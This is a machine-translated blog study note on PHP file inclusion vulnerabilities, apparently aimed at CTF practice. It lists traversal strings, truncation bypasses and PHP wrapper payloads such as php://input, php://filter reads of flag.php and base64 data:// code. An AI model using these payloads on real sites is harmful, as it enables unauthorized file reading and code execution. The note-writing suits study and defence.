当前位置:网站首页>File contains vulnerability summary
File contains vulnerability summary
2022-07-04 01:04:00 【-*Xiao Kai】
The file contains a summary of vulnerabilities
notes : Chicken notes , Reference as appropriate
principle
Programmers generally want code to be more flexible , So set the included file as a variable , Used to make dynamic calls , Use the functions contained in the file to introduce other files , But it's because of this flexibility , As a result, the client can call a malicious file , Create a file containing vulnerability .
harm
Arbitrary file reading , Code injection, etc
## Common files contain functions
php :
include(): The program runs to include() Function to include the file , If there is no included file , The program will continue to run
require(): The program contains files as soon as it runs , If there is no included file , Then terminate the procedure
include_once()/require_once():include_once() and require_once(): If the file contains is run , Will not run the second time
fopen()
jsp/Servlet:
ava.io,file(), java.io,filereader()
asp:
include file, include virtual
It contains
### One , unlimited :
When crossing multi-level directories, you can use …/ Indicates redundant directories
eg:E:\phpstudy8.1\phpstudy_pro\WWW\text.txt —> …/…/…/www.text.
Directory traversal :
?file=./../../test.txt
### Two , Limited :
Source code :
include($filename); —>include($filename.".html");
In order to limit , Forcibly add .html suffix As html File execution , And because in www Below does not exist text.txt.html This file So it can't be executed .
### Bypass method :
1,00 truncation :( Premise php Version less than 5.3.4) eg:text.txt%00.html Will resolve to text.txt Put the back of .html truncation
2, Length truncation :( The operating system of the server , Not the native operating system ) windows, The length of the point number is greater than 256 linux, The length of the point number is greater than 4096
eg:text.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
Point truncation :( Conditions :windows: Longer than 256) text.txt…
Remote contains
PHP Configuration file for \allow_url_fopen and allow_url_include Set to ON,include/require Etc. include functions to load remote files , If the remote file is not strictly filtered , The code that caused the execution of the malicious file , This is the Remote File Inclusion Vulnerability .
allow_url_fopen = On( Whether to allow opening remote files )
allow_url_include = On( Whether to allow include/require Remote files )
### One , unlimited :
### Two , Limited :
Test code :<?php include($_GET['filename'] . ".html"); ?>
1, The question mark goes around
2,# The trumpet goes around
3, use burpsuite Run it over , Look for bypassable
php Fake protocol
http://cn2.php.net/manual/zh/wrappers.php
file:///var/www/html Access local file system
ftp://<login>:<password>@<ftpserveraddress> visit FTP(s) URLs
data:// Data flow http:// — visit HTTP(s) URLs
ftp:// — visit FTP(s) URLs
php:// — Access individual inputs / Output stream
zlib:// — Compressed flow data:// — Data (RFC 2397)
glob:// — Find matching file path patterns
phar:// — PHP Archive
ssh2:// — Secure Shell 2
rar:// — RAR ogg:// — Audio streams
expect:// — Handling interactive flows
php://
One ,php://input
effect : Read only stream that can access the requested raw data , stay POST Access in request POST Of data part , stay enctype="multipart/form-data" When php://input It's invalid
?file=php://input POST: <? phpinfo();?> // use POST Write in <?php phpinfo(); ?>
Two ,php://filter

?file=php://filter/read=convert.base64-encode/resource=flag.php
// With base64 Code read flag.php file
3、 ... and ,php://output
effect : Write only data streams , Allow to use print and echo Write to the output buffer in the same way
Four ,php://fd
effect : Allows direct access to the specified file descriptor
php://fd/3 // Reference file descriptor 3
5、 ... and ,php://memory or php://remp
effect : A data stream similar to file wrapping , Allow writing temporary data , The only difference between the two is php://memory Store data in memory ,php://temp After the amount of memory reaches the predefined limit ( Default 2mb) Save to temporary file
data://
effect : since PHP>=5.2.0 rise , have access to data:// Data flow wrapper , To transfer data in the corresponding format . Can usually be used to perform PHP Code .
Conditions : allow_url_include=On
allow_url_fopen:on
?file=data:text/plain,<?php phpinfo();?>
?file=data:text/plain;base64,base64 Coded payload
eg:
index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
//PD9waHAgcGhwaW5mbygpOz8=base64_decode(<?php phpinfo;?>)
file://
effect : Used to access the local file system , stay CTF Is usually used to read local files
Conditions :
allow_url_fopen:off/on
allow_url_include :off/on
usage :
file://[ The absolute path and filename of the file ]
http://127.0.0.1/include.php?file=file://E:\phpStudy\PHPTutorial\WWW\phpinfo.txt
[ Relative path and file name of the file ]
http://127.0.0.1/include.php?file=./phpinfo.txt
[http:// Network path and file name ]
http://127.0.0.1/include.php?file=http://127.0.0.1/phpinfo.txt
zip://& bzip2:// & zlib/
effect :
zip:// & bzip2:// & zlib:// All belong to compressed flow , You can access sub files in a compressed file , More importantly, you don't need to specify a suffix , Can be modified to any suffix :jpg png gif xxx wait .
1.zip://[ Compressed file absolute path ]%23[ The name of the sub file in the compressed file ](# Encoded as %23)
Compress phpinfo.txt by phpinfo.zip , Rename the package to phpinfo.jpg , And upload
http://127.0.0.1/include.php?file=zip://E:\phpStudy\PHPTutorial\WWW\phpinfo.jpg%23phpinfo.txt
2.compress.bzip2://file.bz2
Compress phpinfo.txt by phpinfo.bz2 And upload ( Any suffix is also supported )
http://127.0.0.1/include.php?file=compress.bzip2://E:\phpStudy\PHPTutorial\WWW\phpinfo.bz2
###phar://
effect :phar:// Deal with the zip:// similar , Also accessible zip Format compressed package content , Only one example is given here :
http://127.0.0.1/include.php?file=phar://E:/phpStudy/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt
Reference article
php Pseudo protocol summary _h0ld1rs The blog of -CSDN Blog _ The pseudo protocol writes a sentence
边栏推荐
- Is it really possible that the monthly salary is 3K and the monthly salary is 15K?
- GUI 应用:socket 网络聊天室
- About uintptr_ T and IntPtr_ T type
- 数据库表外键的设计
- All in one 1412: binary classification
- Future源码一观-JUC系列
- Makefile judge custom variables
- 打印菱形图案
- Fundamentals of machine learning: feature selection with lasso
- HackTheBox-baby breaking grad
猜你喜欢
It's OK to have hands-on 8 - project construction details 3-jenkins' parametric construction
Att & CK actual combat series - red team actual combat - V

Technical practice online fault analysis and solutions (Part 1)
Sequence list and linked list
![[error record] configure NDK header file path in Visual Studio (three header file paths of NDK | ASM header file path selection related to CPU architecture)](/img/44/aa4963d07d046deb2bc76eb59f8ff7.jpg)
[error record] configure NDK header file path in Visual Studio (three header file paths of NDK | ASM header file path selection related to CPU architecture)
![[error record] configure NDK header file path in Visual Studio](/img/9f/89f68c037dcf68a31a2de064dd8471.jpg)
[error record] configure NDK header file path in Visual Studio
Characteristics of ginger

Introduction to unity shader essentials reading notes Chapter III unity shader Foundation

In the process of seeking human intelligent AI, meta bet on self supervised learning

The difference between objects and objects
随机推荐
What is the GPM scheduler for go?
system. Exit (0) and system exit(1)
Pytest unit test framework: simple and easy to use parameterization and multiple operation modes
Print diamond pattern
Windos10 reinstallation system tutorial
MySQL uses the view to report an error, explain/show can not be issued; lacking privileges for underlying table
AI helps make new breakthroughs in art design plagiarism retrieval! Professor Liu Fang's team paper was employed by ACM mm, a multimedia top-level conference
All in one 1407: stupid monkey
国元证券开户是真的安全可靠吗
查询效率提升10倍!3种优化方案,帮你解决MySQL深分页问题
Technical practice online fault analysis and solutions (Part 1)
Delete all elements with a value of Y. The values of array elements and y are entered by the main function through the keyboard.
Flutter local database sqflite
MySQL winter vacation self-study 2022 12 (1)
Analysis and solution of lazyinitializationexception
基于.NetCore开发博客项目 StarBlog - (14) 实现主题切换功能
7.1 学习内容
Introduction to unity shader essentials reading notes Chapter III unity shader Foundation
Software testers, how can you quickly improve your testing skills? Ten minutes to teach you
Introduction to thread pool